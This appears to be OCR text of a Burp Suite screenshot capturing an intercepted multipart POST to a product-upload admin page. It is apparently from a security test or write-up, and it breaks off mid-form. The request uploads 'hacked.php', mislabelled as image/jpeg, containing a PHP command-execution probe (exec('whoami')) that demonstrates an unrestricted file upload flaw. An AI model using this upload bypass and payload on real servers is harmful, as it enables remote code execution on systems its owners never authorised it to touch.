 Burp Suite Community Edition v2020.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://13.126.71.105:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 POST /admin31/insert_new_product.php HTTP/1.1
2 Host: 13.126.71.105
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------37643497441389686607853977685
9 Content-Length: 1204
10 Origin: http://13.126.71.105
11 Connection: close
12 Referer: http://13.126.71.105/admin31/dashboard.php
13 Cookie: key=5FC3A3B1-409D-9F76-FE9B-6DBE7B85B996; PHPSESSID=2a5dh0ovtk2gm7ft1c2r8v5fj4; X-XSRF-TOKEN=75961f7ce6e7496fa8aa3b41fa3285b30d1698ce9ce527b764d931e1a106d9fa;
OV552291913=11i0iqtk1juf0amam3jfr10313
14
15 -----------------------------37643497441389686607853977685
16 Content-Disposition: form-data; name="file"; filename="hacked.php"
17 Content-Type: image/jpeg
18
19 <?php
20 echo exec ('whoami');
21 ?>
22
23 -----------------------------37643497441389686607853977685
24 Content-Disposition: form-data; name="product_name"
25
26 Adidas Socks - Pack
27 -----------------------------37643497441389686607853977685
28 Content-Disposition: form-data; name="product_description"
29
30 Adidas Men &amp;amp; Women Ankle Length Socks Pack of 3
31 -----------------------------37643497441389686607853977685
32 Content-Disposition: form-data; name="cost"
33